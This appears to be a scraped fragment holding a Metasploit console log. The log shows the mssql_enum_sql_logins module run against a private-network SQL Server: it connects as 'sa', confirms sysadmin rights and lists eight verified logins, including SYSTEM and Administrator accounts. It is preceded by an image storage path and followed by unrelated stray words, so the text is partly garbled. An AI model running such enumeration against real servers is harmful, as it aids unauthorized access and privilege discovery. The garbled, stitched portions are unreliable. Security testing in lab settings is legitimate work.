 msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > exploit
[*] Running module against 192.168.3.130
[*] 192.168.3.130:1433 - Attempting to connect to the database server at 192.168.3.130:1433 as sa...
[+] 192.168.3.130:1433 - Connected.
[*] 192.168.3.130:1433 - Checking if sa has the sysadmin role...
[+] 192.168.3.130:1433 - sa is a sysadmin.
[*] 192.168.3.130:1433 - Setup to fuzz 300 SQL Server logins.
[*] 192.168.3.130:1433 - Enumerating logins...
[+] 192.168.3.130:1433 - 31 initial SQL Server logins were found.
[*] 192.168.3.130:1433 - Verifying the SQL Server logins...
[+] 192.168.3.130:1433 - 8 SQL Server logins were verified:
[*] 192.168.3.130:1433 -  - ##MS_PolicyEventProcessingLogin##
[*] 192.168.3.130:1433 -  - ##MS_PolicyTsqlExecutionLogin##
[*] 192.168.3.130:1433 -  - IIS70-CN\Administrator
[*] 192.168.3.130:1433 -  - NT AUTHORITY\SYSTEM
[*] 192.168.3.130:1433 -  - NT SERVICE\MSSQLSERVER
[*] 192.168.3.130:1433 -  - NT SERVICE\SQLSERVERAGENT
[*] 192.168.3.130:1433 -  - kaeiy
[*] 192.168.3.130:1433 -  - sa
[*] Auxiliary module execution completed
LINUX
the more you are able to